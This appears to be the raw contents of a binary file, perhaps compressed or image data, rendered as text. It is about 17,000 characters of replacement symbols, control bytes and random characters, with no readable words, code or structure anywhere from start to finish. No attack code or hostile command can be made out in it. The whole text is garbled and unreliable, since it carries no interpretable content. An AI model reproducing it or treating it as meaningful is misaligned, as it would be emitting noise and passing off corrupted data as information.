P�~��w�T�.r����,Ͳ�by�����hs71B��JVr9�� �-�Z�y�,Y�ǭ��[����'s Fsy( ��5d&JL�XTe����:!�[8M��I�0�
��]�݄�;�O7�uڷD�s�P�W��� ���w(���ew���GXj�53ʆ��9*�����,���	I�%-�;��f�ty��Ҟ>6��JPU.<Uqpyb����z���	��f�
L����k:2$:$���?�/�L�!U�!M�F��	�(N�j���;�(3�'7�3��Y�V�Q���2�Z*����DMɆ�� U�>��qq�!�'�A��?s�*�?'gr ���4�c���D�c�c��y��/E�z��I�U��&Ϛ�JJ�Jn3��խ��s��dJ����N(
芛�OV*R|���JmX���

�GMȋ�1<VG�Ã�b^B�t�v��3&}^sF
�S4�5w
<X
���B���h���d�Ƶ����-,I����A��z��Z��7|i���ȏ���:S~�.uI����ֵ/�Am�Z�BC�r�Y:K&�,HV���4$L�q?��'�l�i�mfۅ�JE�iE!=����Q)�gn9�
�=uVg��*؈�6����u�>�&���\�R�6-@�͆��h�eYS��������(�Z})@�����WzS��2����LP����"��2��G�(��8t�>HO���oB%+�P^K�d� 1)u:�IuF�
HH�f%�i�}��^��A9?��f���~Uum� �+�
U�~2oQp쇸�h�F݉~��z"}H'��Z�Zm��S#�C��n�(�Z�b�ō"�tS�[t3��G���L�%���nT[CkM�T� ZV4��S-���x�=���W�B�c�`��6�N�*���?s�����eA����|ڱ�pQ���+X���g�k�`b�G�C-a�,�i���i��Ƴ�3�,'֟K�y	��4��0�L[�8�*g��yQ�� ��>�$-5�ZԂHa&�����6�HOUMr�`�#mr� �Rǋ��|�I�M�g��(��v��^hWA�)M
�M�cQ�-�q�5F��-p�Ͷ� �b�2EYԩI��H�Y��#�n'�䈔�I�,	sz��!��>²]�p���3�r&!Y$BCi�)fbd���C6� +M�r�?^��`A
�� �3^����ʪ�(e���E��}��nϣN\Ѱ�}W��zu�������M�9��~\I5zwP;!|3����Z@��Վ�zq�MB��%>���8;�HB�ݢԁ(9~܈0[��V��N��Fk��J�{dBT;�d�n��aM�Ʉ�������M*y=W���+i2����:}��h&���KLwu���u�*2�6
�B`�
W�G��m�$��D��ux��.���8�$��T@9���l���9���"�e*ja-�07�4�!�R�s2$��#C�~��q�s)�_}�v���� 0W���(�S<��M`6��N\��f]�^���{EF�Ol4(1fӘ�ٝ���V�Je`��V	I� ��T P�BU
UÈH�x
�ǎ=�̈�d��%�$Y��E�V|Y�#̗����G�3o��П.=�t��f͇)��(��Q���� kŏ`G��ڳ�M�>a~ *�)VT�2@T[V���e��.]}M�j����:�s�қ6-F%u��B̥H� ה*�B'D����Ѡ[}V5A�g؞���zv�m��	|���ߚIe�����yGL�*T����� ꮦ�޼y����F��ϰ&{�-:6#ETA1j5�t�̎A6lL�(˰����"������*��Zk��&����؛�)�2T�+����1�"$ꥺܚ����/����Z̫�TX���"�IB������4�L ̈́�Δ�^C@&M�V�k!�"(-UV{mK�`Ӌ����2�v3�̹�4��+�M��+rF����;��$���l��?��n�\�R�S,;��L�H��Bi��3	�G3B�#���o�=lH@���	á��p-U}2U���r�ï����R�
���,�&��1��Jˣ�:Q���rk7�Xd�ܲ4��T�'��r�G�c,ȅXh��z��V�$ﴄ"h%5, LM�L�K1=۷�����LQ�5n1�KA��J�ˀ�VY����든�s@;���N�������>G��5����ȡ���O%����*��3)g)�����)ɚY,�fZ���kq�
e(�(���*�����N�+�٘=Q�h�b��gW|�0�Q«�*H�U��~s�?+��Q�lE�xQ�2K/]�W.�k�L�_�Hl5k385c%�UFI��QV���;���O?���tW�י$��eI��hR�F�Y"���%�,�:x�y͵C�R:V���Ub������jT-��d�:֠�
*��^����d����.�Ȅ�� ��È�n��OT��H�+��Udi4�B�@�9	4�꒚���f_�����-�`�����9�IlbQ���R��=�Nu���*�3*!�G�a��T3��dei�	 "յ�4Jx��Z�2�U�{��ʬ�h5��,i��Ա*�'
/2�0U{T�,K�Q�V�fB�tI{���F���FZgb��&���`��Z����oE"�f �$�bIMj��J��͋IZb��^02�&r�� �����'8n��B�U�"K���(,�Bϵp:�Q�v�c:���;�1�)^w��'�.cPU:��a�%.QO��E��L-;��E�F�*>����)*�3쭌jF�bT�"�oM@E��;�7��jXs|�n���̅E_ŋfc&�[�ZL\Z�J�|Qi/1gEΓ�B]�MGK����]#M`%�%Qn	��c����0������b���N��� =W��T�t���n8��k"M�O.����QO�Ef��(�#W
Mĩ2�2{!R������n2q��V��}�'s�L.B�j��������isQ��-2�Ft1XCI�P�����iN#iT��$��T���p�l��$8��z�q*E��%�VN�8�57#����<5M���ɗ�T*2���«��*X�eVy��l��6����d#q�τz�+�,��l��fFqu�1�k:�B�>H�Q�b�n��yҪC>a��妠p(�����~.�a�j�
��-%U�B�ʘ0ƶ�0�'�@�ƣ�%OGK�
��K^Z)*G��3Q\�K��v Q�1
iT��rG��NB�:V�S{N�Yd���YwQ^D�~D䨇(��]%�S��(� 6��e76dak���v�Q�d��l�<{�3�rU:J}!������(G���Z��_����7�K�̊���k�2�m��b/U`I�	� r]MZӂx����\D�/S���sQX�XB�hȩ$������*ē�h����S:�Y��gF��  �nC�� D�
���% 7����t��wM�Ƃ(| �@�	!bE�!'�A���=�-��za=����}�[�8�N0�
��&�V
�T �2(�[�����ūB�o��6Ƿ�נ�^��:xe�1�0�뾾8��riW1k{�F:��&LhJ�.L2��Ng���b�2�*&l|l�Ĕ0���S�� �  �r�1���O�!�AZ׺V0�H$����;�ㆀ���� ����}��������nz�@	���]���y	!���3^�"�jfK!����mq�|ߤ?��0D�BH wb��?@w{yn��<��1lfK4��5��.H��1}�[����<�����!aJ����0���T�uK.�hJe�h[�`#�� 5Ȏ'��(�\��B�%�!���T��UP�D�^y&�p�ok7v7p㸙H7o�8�[< ���{=�>%0<v�=�s��TXr38��7�c+��`�|=��}�S��&p��P�K�4�X!��8'aq*����
T`����ݐ����C�0 �2{��Ҿ�`C����Ш���4a�N{��$�)�������Z1SD�`��©�?�	��K*�.����S����1�[A�H7�3��2� (���6�7�<Xt8X�p=���,���7��$�Ϋ 'Ё�8����aԸ&|8};T0@��;p=9���Q19*�Z�"_�:�:
�I��q��K����Ǌ06\�6t���M#�?a�`Ts&��V�����TCYS1��5����9��i%�r��ٜV��cө�����!�`j�D.V�r�*��M���� ��|p�`� � ����4�ؔ�I���|qK7�t�'0=�&8�88����7p�S�h�y@���t��@0��I``ʃ 4����s8*���$��c�a��� C�v4��,=���p�� ;1��O�M۴y�#�iC�sV��;d bB����v�$��Cے�Z���:�h��RD�`P��Ȥ�-��1�
��I��6�@@#kp�� )�f���  ������Ȕ����K74���t� 88�&�Ax"; K�h���
(p�?h�﹊8=�\Q�30=HB����7�����3��� 4���i�9bL飋;���G�81q��>�<,gq���,i�%���"��)�U�@T�×�?���^�MS@2�R6̥���I�0�*��13�x2�s�	H׳�g���҃ �.`�&s��!� .Ё���2�� ��۷
@����
8� \�����/  �#��*�I�
��}�7$Ъ���A1��	��i��b�C,�i��XL��P�Y��{9�y��� :m2A��#�u x�у\�v���R�R-����-�z�pG���T����\��ٓ�0�`b�D53����o� ��*��RlȲ��.�7�{�'\PTȁu������7��D�Ō�K�9o��B$Z ����q�x;�� ؃[��,�����+Va�Г��(��C�=�b�1�����:��P�{�������S�\��������;+���ے��ٖRTK-@$R�:�X��Qh����ω�d��:a�]
!������fb!��C� 'h�!(3+��t==؁�S��������3�FM�Q���
�7P8N�X}�   �'���� ]��������tc7��3���b��XI��Q�q��~20S����C�>i���ϸYz��3�-�������K�1�J..!�?D5�CV|!�#5���6y,�ʱsk}De@&5�� &�☒�� z�7��)�7�@z� '���)�䶇��E=�<˃�`����
@FRH�&���0��+��0�7h����mK��#����	�� ��A������	��/��P������.��=
���9�P^���m�\e��1^�*�.L%٤�i��z�K"?>T����.�^e�:���[8��X���Z�۱ \Ҏ4.<1*KԎBq ��Ԗ�Sq2� 8�qC�t=KA�4h�R��@�`�=Avہ�i��� ��Ѓ뷇c7*�"W�]υ=�&գv�_�؁W���\=�c��>��]�"�DI�)��0��#�ݜ����C��F�YV���RBfT��,���:����@r���^/��4��HĠ&� �0�c멍$M�ҥTh������rՊ���P�ΐ@�M�$�
��:
�# ��}�X�K������7�Mr+�  �\�
��<�s�
x���F)���7�%�ɘJr+�4 ����O���y�T=Q�
b��hb�1�D��Wu��3�hq�64�:j$Vb1��(vY ;M=4�lU�����NK���1>)�X `�ZW" /N�K!WpR�D/�B�Rh���Ʉ����ӕ靗���!0 ��Q�R ��\�� +	���PX<�h��^�M7�639 �T�8��بIep����S`�ԅ��6@�"P3�&,Tԑ8�
��0J&�F��#��#V�����'$�j#��`f�=(�$����	K��+��x:b��X��j����Y�p^ks�Z8�`�o��q�c�Zx^8^!\�������,���(�D��h�X���C� ��.�
�#x8#��E	=T��s�8�Cm��A� 8�S W�=�s/p
P�&����S8�z�88'8��6 �
�	���fJ� q9��:Ǜ,�~4��)^��Y� (F#s~� �؀�����(��⏒�'	I*�@2k��0&c�*$_4�k�J���Z��E�d�V�����}.IE�8y�&ҝ��A�6>�K�� ������A���R�����F��ۇ�ENրD���h�����C<����p�7H�v ���Jx����+�	̮�3K���4�·(�0G����Ź�T�ںPj�Y�aG4��NS�+	�mv�����9VҼ�;��c^��7��� ��1.�� ��V�� �kB'���
&���\B+���S#2�ЂZw(p��(��Ƃ�����?0ӢPA}����-�KF *�ƃ{��@7:
G58"�r���� ��t"'����Z���3�h�ƌ�o�o�>�a���n�(���#�z�aG�C5����ƤK*�0�;|(,�b�YR�7^T�^� 5|%�S����Z�K�Q�sb�MB�����J�/R�����\��悇�cu���xɮ pS���U��)��(�Xx�4�* 7�vK���J��S���>=��R����[����7�0� �n!� ��z�x�x��˽�i��&� ��jl:2���P��®�\�;���h�ۅ�ZS�L%(p�)�j�j�C�\�2�0�Ì�$FP�JĄG�5AC�'�h
�*��"UjA)R2�,u�+����Z��B�FWY:j��Q$Q��Jt���\���Օ�[�:e��) J�*P
 TmO��k�	 ���bĈ' �UA
U�<�`�`�3*`��a*�!LV��޽��𢂈�^�qB��s�B`�dR��]�D�ʼ�=����*���y�S$>L��|��ôQi�-@�ܴ��}���\��3�o�8+S
�
�*~���� �` � (����W�~@�����
�1�gCyԊD�8$bF��bQ�}�B��PB�"AL'4#C1�t�K2@�O6�"dO3:��+'�b��C�ؔ�%���Hj�WXQ�Pk!f�)o�f�W\������f�n��P*c�0gT�ԩ b5�ez�9�W�� s�y�`�U�Fq�=gC�x��Z��C�l��t� ''�w���[a�Z����alq�Xy�ͅ��'ׯ��zʃ��'�TP*�߁	0�
��"m���`��ٗa��t�A7"��BD�����bF*��ы v�"�lI�SG=�8P+���AO:�TJP&`bVY59�LUيTu�
R�Օ���eWp�)`W�w��G�W] \:$R���EXp�U����seF4Q]yT��k*�* �R'tj��1q���
���st�[�I��kr�� k���v'u��:�\+��^x��kqđ'{����DX`��,����@*���`��=8�~ax�L+~H�D%:oF삸bC����)�Dp�,�O�t����G^��DM:i�$����U�\���qY��\\e�
l��Ś��6D]3�% 	4p�(4���p�O�^�A�He�}����6���1a0{�jU�R��Qh��f�J��8�	[�~`���`;o�N�~U3��8/Ct��TY����3��@2�'��0�[�zP����D�X�*׿^�@�Dcq�L׊�L�!"a�CF�:��H �Ktd0 �'�cH�d�$eeIJ�XR���Q���@�Ŗd�T	zl\�*>���T�W߁�]x�T�a)��RM='.�������@iAxޒ���@x���[�a[ B���C�m�U��AL�����/���L|:<0��0��m��d��0�����ۘ@&�<�e�1�3�71��?�O�����'Y�P�ֹ�BH>�L�� U�s�z	ؕ/qD�(�W�VW�y�k#�2	�db�~�D�	Y��p�;��aU�V�¤$aeI�@��(
��TDRi)+F1�Pt�(1X��²P�	p}+z�sH8�*fg��S��=b��S���T!WΌ�/a��g�U�[	��̮��`��d�*ۘ�9,����O��pY���%����5�y����-m((�,��%�*~ucI��$�
�^(qI�h�����F^�	�|��,����(�
�5�J�'(�b���ѥ:@ ��1��-n�P�=�u�9�\�����YW*� ��#]3�����-�결ͭz�^Z[�So�M���NZU8N���=�
�wf�B[���B���H!���[xP:q��	�����6��riqIhFNT�!tu#
	�(/z$�YHL�X���d'�k��lA��T�cII�T`��#$�%��H�,���-e1��|&B��m<�]$̺�����Ɓ�!�lUTx�u�jʰ)V�yә�L�/A�Urn�;��[�XU���-;ܵ�71��@+\��+����p[���cO<H�u5�(�ϙ���sbEP�؋l���jHeQ�yyv(�l��C�)H��F�B%�ؔ)���[�J�A(DA��v`�U�&/�E�P.�`��|�zT�d��+��W_~�X�s�m.UA}n�5�%B��8d� y6��FRmM�S��n�BmL¦�	Q�����gT�	��A����=Dh	� uD�G:\Pu}h����Ja�b�$�����itE�9�]MH}����Z	�GA�ǌ���$�*@GÉ"�aNֲ�m^����Yt�Wf�f΁�҅+��J]��.kr��t�Ļ8f����Uk
�4E��
_���hGS�Nѣ��z�H�;���g;G���"���#�:�0q	�\^#4�����p�[���E�"���J4���È��b�C=��	Hʓbޕ%����c�E!
���=��(r��Q6��{X�UP�*~���t�^J�.Zm�qa�ȷ�w.fB/����d��R VH7�ڝ6hI���mBҥ�@�US�nn}�0���!�����Yx-�����ЂyV���i��P�E4`FT�E|\�U�bE���HJ�*�) �q D��i�D����\D���!�(�+�(���IE�)]Y���8�T�<ٯ0�t[�|�x��!Y����[X��yDʮ�_��[Ua!۬YyqӪ� xe����{<���[Vi]�[���U ����;K^�S]V����>Ċ`�%"�H^DԋG�DG�K���$�ˋ�ܐ������xL*0I���m�����`L�+� 8ӏm_��!Ն����D��!�aD��V�a/���Y�8U���P!���	u[���s�_�e���]x��8���ŏ��[ZH��Da�Հ��]K�՞}�\�P bH<b�a=��rں8D�ыj�Ȗ����G8?ދ@u�BTC5���Ψ}��,IQ��jAL�4�k����J�`P�(�Z�-���	�Z,�'ysq�ƙ�(!W�2�W��
%}�������x�Q�2�����Z��U�6�!b�
3fOqכ��@����aɇ��Y;1N]ڄ �@4K�(��Q�UQ�T�c@1���b�H繎9"eLF��l�E��j-EQP��֒H����Ӷ��\��`���{q�R�i!�p�M��ϙ���=�B�Z����M[9��e߶��
���U���2r�3e[���E�or#7�J~����]	�Ї~�_H�����4����UL����bA�T"BX�H޼�#�l!6d�m�O�)�'䑒PLI�Q��Q�D�Hb�)t@�i����c����N-�Q��S���E�x�-r�p%����Y���q%za��h�5v�	����
�]�͊w�PjeP�4B!ml�aܕ�q�<ڇ� ]�S���,�=�]�Q��բ�L��H�QĖHX���zb�t�#b�%^Ԩ����B(�(ER�TQ�)'�T+t�k� ���!D*�\����q����U]7rWi>�o��7�G7�&q�Y���N9��}�n6�ۭ� 0��SQU�����U�>��d�xD�qhj�*N�({Ʌ�&X�9���|���X�W��!~چ8�?����"�KE�"N#J�d�dE��l��1����h1LQ8	��`I�"V4ś&�����*�D��T�\Npǰ5���ݗ�j���"M!�[T�
���W���\	�`��T��8�Jo�Y�2l�u�Z����
�Me5*��̗ȅ���w�?�UVHi�	V��#�X)��*��E��X8��,`#�N�ЋG`DB|D{BT����O��)x�RxL�x�G�R�QL�i�u ��ZA���D��>��̦��Rzc���ٝ�ǒ0�
!I�Ⱥ��M�5�$��m��nޫ�0�T�����r�Е��aMq%ݔ�[`�{�:K�-]]�ɾ��a�����9��v"��a�KͥjeĖ���X��%ԇt歈�d���NI����`~��E�Xb��^}E��(t���\�H�����IU�հ��j�P�Z���%i�w��"���� e�W�-��oZ�ְク����(y�o�J��I��(�*Ҽ����+*d�2g B�����u�݄�:���bw��Y�x���e���yB��@"H0�O�� ���Vվ�*��`LMqE(����l�`N$��Z��y��喂��� IaumS�1nʔE���h����g�lY�-M!�ʛfW	���3��0�Nacix����v�����+�ro��l�V�:s*�?���8g��Y}��|�c9�N�d��Ri�Xi�T�c�N%TC�Nz~����� �j�ZEB��fd��ZLՔ�(L�����省Ou�� 
q�I�lt�P���W��ਤ��163�6�3#,xa�5��������$�j�P���"JoSp�3�A�s��q�7%�9)��Q�h'�"�B���\!�`�`��4�B��X��I��$�)DF��M �1D�Q�B+l��iVT���X�ud��L�`����DT�q��	���8;��΢���w��q��2�1��G��橺G�Jo��D5�Q.2��{���oe�9��k�N�h��� �d�j�����`iB��=��"'K�n���s��W&�];�
���͋Kur񌧉�(+��UZ�m�i� @N�D��į�+I��T�Td��/Ϟ��.˴IJ�M�87� �6�
��j��U���P��ݶ���m��N�+ff4�o3�����.���֬�3Zh��q��1X_��j�t���u�1]`r�0��,��%tv�P��Q�D��������brCAD��#"�.�^������l�e�Pp`��DU\EŀvQ��ҚM��tM��>�R�M9��tv@q�Z�oC��!���mO7���vl�3��Vc��g&��p����7Y� �`2�u��;�Н�-�T���p��w5�l5W7��lY�%{0s֑��~��r��]�ӂ �B�`��ea�%+\��j)]V�CEFX�d}��P�rh�BLEZm�ũ�� ��\��TL@O~b�V����ok�;�q�8�+��J��"���Q�J��S���xX�`O�,хG�`�5[���)�k��+��
/���J3[��,P�+bh^v������w֙?��CK�
^Ő�>)�m�~���-	\�2(7`1+F���F죇D������ ��Ojy��c.�V�hE�@/��t&�6o_6#.��kݦOyފ�3�6�
�e�+��zu�m�����[lz�W7w�vO31��I�~�Ƀ󬌐M���s�e�Jsu{�@JkD�?r�Z�r.V��B��g�ӎ��V����&�\�p��wɽn�t�+�DM�)D��H��Q+��ͽ�d~dCT����ȀEM$q�+���x�p�拏�x���=e�_z�!l��x�;Z�$f:J�x��zY���o[zJF��m��:×E�OZa�W��!�NōDB��i��^9.��L湥�N��	��ϻ�A�~�#oM�=����4��'�3IJ�l�^���'��V@�K�BE*�����wڂ<~ͧ����N;yN�8�>�ؽ����)T�N �A��J,u0ᩇ�$F�x�DT�*P�����dH�!Ƃ(N<ibƉ,Q�je�f+�Z!Щ��*?]��S��VC���)�V�z�Re�U�&����U�N�.���*�j��E��Ԟ�TE�j�O	>�"�@��RP&u�)VI�J���'W�F����(ͣD�R%ʫ�ǩ$G���t�T��ZP�!E��cKd�ҡL�32d�Pvl�+�|`��/�<����U�4~d��C������6���K��c��vv�<^Z�-U�A���j��Rj?�t�˫Q�
�M�L����k.�n�Ц���*�����|�+,��j(1�JI�#e�RQM��0S�2T��A�@2\rHW(�4�$C�ņ���:��T8� @	�ؼ;N���{���ÎL�p��%ڴ[���v�MM�j��%�(���2>�༲J�$*��T��-��+���ѩ#-��D��A0e+�쪐�����á"@��R�i�	(l�U�D@1keq��q�"k�qV�l3�:3Vc��٢�,m�[��L-㓉��-P� PϽ�#�O,�U����SH"���!�ҭ�/�,��o��+�do6��e�8�л	�'W�"���=� B�B�,�V����3��J�VUA��O���?I�¬��*iX�U}�@�H��2`%��W<,�Lc Ǆ�����L	@��3P:SE�Q�+��]il SH��R^{ҥ*�ݷ��\:)O��T�ڸ���.�7ЃX��o(�(�@#ڛM�˳�!,Y
3!|�n)p�\��Q��Ұe�j�П$�eI��4SN1�J��(���O�*�@��՞�k�SL�g�Ui�W�C9r ������̳�|z�"����U@�E��[nں�ǻu�M-�4ݵ��;q1�ߢ�<������#��l����%�qQX�
պ��n);S|��0%w@Yũ~���X%B~U���P]h�#��F��
"PD��K)� ��*g�R�fD4�(-�*�): 
�I�Xw1Md�������yR��䜾�7�+����I���b��u>�٫|�C	9ҽ���lU߻�E��A�P����`�1��-+�	���t�t}���!��-ia��<�����dc����\8�Z�5��c���*-�IӬB��4�P ����L19�^��X�(2$lm[c��f�א����%�'1�o|˱"�V&�i1os��Q"&���D(8�T�@y�G�pcn��@�SΪD�JYN�R	D"b��Z� �y%@��+)C�4@Y7<K�f�t/U'Gc��0���`��I'�$�jd�F�hF�9����/��"ø��O<I�����W|�K�ԥ���lΌ��טT��1����$E��isb�J��7Q�L�6[]8%�1���
2��t2�x�9���J
S�R2�kA	:,ˬ�xP(�c9�1
`]4#5��S0Z�U�n���MK&}nn�K^b���	f�fi>&�Fq�q�rL��Ǣ�{�Lf»�@����,�N���Ts2��[G�Qe{�U��E���J�D2Hv�),;�7��ձ)C�`��r���f�=��Z1C���z�!��4� Q��3���*�X#��H�k&���$Fg�r�ILj������(���K���0�qM�`�R�EO�/����b�Z)��N͓�ɺ��T�/;Y�T�(J���jlsH��a+��3�]��t;GB�&@Y"��j�����&V>���0M(�e(�+-P�zEQ<
h&BP�jL��Ut����;�&�)���P��%VE"&�xX�ʒZ�<�a�_��E��0�1��B?�Ln�1��w8�&S�7�R�6�1*`l[<�!���.^.��6��Y�r���{��D��r����<R�R�T]�}�����b%Ņp��a����u�aAh�W[�Z@����gNf��� ���U��6Yv_K9�3`�6{�f{&�3�/�D
�΄4��ٺ�R�w���ѯ���6���6h:�Fq̘�h���6��$PP�T�P�Y�;���갹�����;[v����e^�nX�ܢd݄�o�2��P�T-�pM'�����1Pos,YQIw��pfaF=�X�
\߭!��m�Z��EW�}�Un�Jֱ��(�^c_����.��~��i���.\�`k%aO�L.�PI^����&)�-��cHNI5B���'�i��w�_���1JD�F�8E&���j��J+�mY���R���=�P�Vy}���w�����_����m���M�)��%��_I�հX�/�q)֊F�vakЍߟ�{��>	k�{�aϤFd�p�6���-�O�ʊ��%*��<͍Jcz�"�\2:�&�&,`�00F���x��F��rB.z+�꧂�P���D�C/�\k$�k�(�����e�G���n�@I-�
/�憪�4�Uc��*͢O1Ȋ\��OE�k�X��, .{�W^(��g�����n�*���PE����M��l�ƭV$n��pZxG���
�����f���8��o+oq5�I���F�4���|� ��(D�E�4 ���1 �1b��f70�J��(�Z�2�lXV��|�v/�����f2�mj�f��j�8�D��g��gq���0���~f���V�/0�N��w�-�z����c�`�0������Ȫ��$�j��ђ���-�����0��������5��5&pWA�hQ�D0�f��fx�FHPN�C2�ek8F��b]!�j�f�FC%9pEp�g"�#�T��Zq�l�����M�B$o�5CV�Y>!�x�3DAjXAX���D� �q�M!�Msf�̯���L����_ą�QͲ0{����ܲ� n!{�._���ϰ��%1�n!ǭ���K!���β�"٘�E�o�H�h��&�1(�zH�,f�G##ih3��H�j x�2hˀ��6i��MAQ�p�Frz@�PзR!(��'p�ʀO2�EX>�0�.xd?Rjz�M* FF	/���1�t�*'�1�
��,���+�1Ȫw����:c��R�.�ò{�-�;˱�Б>`
_�����+E���Ǯ�-�R!	�$0KR�l267�PvmzP�H�Dz�$���ւz|*U�Y���$?�W��mE�fzR�� �%K�5ɓ�b}�r�٘M�F!B���4��D� �t��˼-͘�*��͢o�����>�-EP�ΰ.��ͤN��r���,�l���>�A-�o�ܰK�V�N���gƒ>o�+	T?��+-F_�&C�7OB9�3�3iHHi�(zˀE-��4�H�G4T�#M4xfQ2��Wj�WNI�̒�9���~�r�js1�҂G�*x *j�+͞�C �֋@��ɒ0�l��.ё�����J�5L��Y�UJ�R����~��f��M�1�3�S���M��� Y���Lc���ɾ&Il0a�5U�F��:C����1D�Cc���x./F%�`�R7s�h�{�HD5Y��2IX�7�gRwѭ��Z鼈x&C9��)�.3�i@l�j/J	1J'jO�t���.�[�2���v��U1���4���p/�6[�[t]�3Z�����ͦt�zi��^��H90"]P���HC��:�Y^�z�{r��$��F`��,�Wp��i�qM�$��HZAv�)@R-j3VCX4�P�gV�L�VC��H�R��jf�Xv5 �2��g�pYT�4
��g�Tw�6]���Uꂗl�)YǴ+qO�zm�r������x��L�m,�U͢NM��
�7]3 52SFږ�ܫ3%�J}%ý�&F��sy�}q�.0QcU�#;2��c7�DI^�bOx�L�e��)zqy�����p�J J�V�˖��� 9�*r��TX���hWJ�wfy����k�w]�6h��yǎJ�w��6l�vg�/���Y��7Kw�\��ak���m�>��g��SaT[�$�w%����7'aYSQvi�*��₇�}�'�*.Rg�F���DH�����zro�BIGqdkb�Pb��-$	jڀ�H$C�`*�f*�1��uM� �S���@���v��w�Ul�0����=ٔ���K+��iOܚx>϶�p�{�qO�0{q�wY-��_FM#����a'Vc5|�2,��RXP�����H�G}�Y>�1M�1�9�_RHy� ��A�'�pTRe4D��U|RE��j*�^+�p:5yX�R��S{=[�2l�ӕ׌�����놵�,�i�Y�w��l��v�3�Q�x1��=?���x\���Бm��E]�%�Y� wF����$?�7�q8�1��6�>�~;�21%9r�>�W��H6Ӛ�7��*D�ʘo�EX�3F8�X�3P�qA��I���H?�jFx*)y:�+���X�o��u�A�+1z\_y����e���VL����ZZ��Y��]#��0_9�u9���54��Z2%aSS��Q�:�5�Y��$�w�tz+0V;fI�w���F�#kd�j�_�)-Y�Jg����s�����j�|�T��1`�Y�)'
r$�-Y�׺�;v]�IeW͸�g�hMY{�o�hڔ�z�����j��K�sJ	����团�m��e[FYr�3t}ezbg:F��'C��˘8�+qkzD���Ѹ#�HqW	}m"+�ʩf醐a�-W�e��G���3F�n�1z@����3#W?CX�B��풏���O�1�Roxȡ�^�w*����i�{��Q��+Yؾ�:�����������$�E/6C�H�xSk(�p���(V�'O�s�"y�)�6TOR�a��,|�;�p{�*��A�B,D��٭|��WV�O�d�o�D��X�'
I@y@�jD���9 �Щ�1�ߺX��u=���ۼ��	����g�o}֡�i�:�\	1����_��8zFC6�����W�����6�7���b}���SAZ�#S��8�(�&`;pn�����j�b/��*>IXys���W��P4���7邁gWo|��5:k��?�Az��G}��2�c7�w�����+�=y���g��I��Q���q�*����{�/z�%��q��	`ԉ����*?[#������jb|n�oOC�I#V�}0�K�.0�����1�Ri$�`*�bu�KD��.�]3��a%ӡ4�	5a�"�U�������i�4@C��ѩ���:�y���W��g=��ڟ��MX�7���/:�g=�o�?�?�J�{����Kx�?��;zD����3{#�Y�A�ռ�-�h�����G	�����<���DO*��+H�A�bG*�a�%)6����=:I�$�1�d�U!�8����m���*4��u��qVv�Z���!vo�fCޭ��ߺ�y�[X�4��������+P�
 J`B2L�P C��B��� �P`t���GWI6H�J�ʍ�`�X��I��E~"Y��*Wx�Z�jՀVA7�\���(S����q�͗4or�XrjU���B�*�إ��ڊ��O�BBuU�G�B[!mE��(U0�ެ���V(L�(P�T1e**�c2e�
3+���L�T�6$,p�i�	[de�4A�c�n�r� �WO<�u�νa�V�{�@�}g�0��լH��;!B�ۇo(�w��f´x�՘�N�L�j����Ƿ?�>J�0w��R<u(��_N�d�Vm�S�Ԁ�\E��bm(�)ey��(C	TJ!1\k�T+쵊J-�┄)@�`�!Fs]Ef
(��7�c��B�iwQ��@�m��rM�A	t&ZlA'el�DGv5�\kevA��2�h_BI�G')��i���E6�`��oӱ�^U7rt�*���&F��}\4Ӣ3���
(��iP=�z�*v�ՊS2���}�^�N��bJW_�jkX�5JXg9��N��UQ+�E`�S��r�*�,5�{���)z�6�@Jc�A������*m��g]��kd�	D�1V�m�M�]B��6���Uۓ�����!ěi�E$&+�
j�i	u)v�I����n�I�Ƨ]RI�Ŋ�~��H��T�E#IH�\){�[��d]t���z#Ɉ!��t)F�*��~%z��iuEЮ�uS+��ާk�׳NQZ��	����Z��~�Y�B�ҝB��e�D6'r;�nU��kx�Iټ�Vg�������tq�dxKn饚�M�R�-��/���x�=l�J��JH5+��F���F��+�ת��l8��O˒�P��"U\[_�X+,1�J�,�U����!�v�]�<��^ٷRsEl����0��X5����v��1��v
X��HII����C,Q�s�L��/��+7�CE�笆c�����4Ns���t�C2-)��S]mZ�:�!O��X�V����,$��\p"��=Jmg�]�>Q���(-KP�' �8ERhS
8�T夋��)P��L ,K�z%���ozTt�*�����-[PX���HQ�Xp�a���p6kzLc��8�o�M�@�Xt�� ����IL [�����Nz�Iq���8��K�Rq_�
!��`�4���
(�i<�Y+�#)I��Q��J�n��� /�����3��$~*�E��,�x�>i��htG��勎����7���p�JY6�!�mh����	���)G�]�e �xJ����Y�Br�1s��c@�E�P �8�HLF얯�AB�ذ�Kv�R�H���Ei�v�
���m]�{�$�ı��cd��h���I��L�@d��ب�5SPJ ��0�eEl�TJ�呤?���踄�Q��T$+�����ţ�����(��\�W|�#���F��-~l�%��%�-%�kr���	��i� #���x��q
6��h��Ӽ8�:�+���SA3�	:I]*� �1��c��R�씛4
J��/OS�X�H��,+���M�=-��T�@o�U5N�����QCx�軀�����ArS ��l���
l]�{��|����g�BX�,�A������ K��^��@��+ES��6�H��u��0���|�hRqx.ŵK`��W�ls�������Ҋ!K�r^Z:���N����1��V"*S�K^��խ�m���n*ʑ��^��x<�Q�K6� |��!�B��;�^�l*T]Uy�+�V����$zM5"�E����b��¨B��
�;�	����� �&�r��ci�-g(�[ͼa��t+C�BL u#{������*������9u�!f�
��]�풮������<�fO�t�Uh&R��fʤ�dbݳC]	s��d�Ћ`\�d��+��J����¢f<C���U��b �WgG�����y0_=$
��G�E	�-�Dx^]:)ݼ%�N���jK���ͮ�b25D�T��H��@�̒��Z���u��W�I���$]w�V�MI��2���Ċ�LE�
�Y�*%�eň��l^���V)S����%�7d/�����F��Y�q���{*��9,q�٘',�x(Ϛ� }*8"e+WB�֯�3��n��ͷ�40��.׫�K�T�4�@^��^�"�FH��JW�Y�LM��4$��ܞǶ1S\<=G���g[M���o���lD��ɤ/��	Kl���y*��y��,/o�ie_t��P�,Li��=_y��z{��>�S�D��b�M���T ^��w����`���V@��J���yT.�.��svB{��a�y=4Kus��&��I���qQ�gb�Gz&�T�Rڑ{G�{Ff8PA�k�B���A�d0�JU\4�1�(�b2a�M�QM(�p3�3"�"[�o��W\����f�R��!`�!�vt�f�n��_t�od����"�sEw�����o#bwvG}W@�!
ؑp�1Y�(�[1i�$w�pp"{��9����#$�fJcy-hR,gb
�.sa3�k�Q�fGg8�GB��-�K1%Cw7@��7�����t�E#L7�M�m�W<�}��Pp���]c��n�!rW�~S�+pv��oۨ�jXO�f#b@66T��`��G�wgx�o�R6d7��#�y�
